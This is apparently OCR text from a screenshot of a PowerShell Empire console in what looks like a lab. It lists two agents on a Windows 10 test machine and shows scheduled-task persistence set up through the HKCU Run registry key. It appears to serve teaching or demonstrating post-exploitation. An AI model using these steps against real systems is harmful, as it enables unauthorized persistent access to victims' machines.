 Run and RunOnce Regist... starkiller sudo powershell-empir... 03:13 AM
sudo powershell-empire client
sudo powershell-empire server sudo powershell-empire client
(Empire: MarketingRep) > agent
(Empire: MarketingRep) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
7 MarketingRep csharp 10.0.2.15 MSEDGEWIN10\IEUser T2V3D9U6 6196 5/0.0 2021-09-08 20:12:17 EDT http
(3 seconds ago)
8 MarketingPrivileged* powershell 10.0.2.15 MSEDGEWIN10\IEUser powershell 6376 5/0.0 2021-09-08 20:12:18 EDT http
(2 seconds ago)
(Empire: agents) > interact MarketingRep
[*] Task 12 results received
SUCCESS: The scheduled task "empire" has successfully been created.
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\Run with empire daily trigger at 09
:00.
(Empire: MarketingRep) > interact MarketingPrivileged
(Empire: MarketingPrivileged) > _
Connected to https://localhost:1337. 2 agents. 3 unread messages.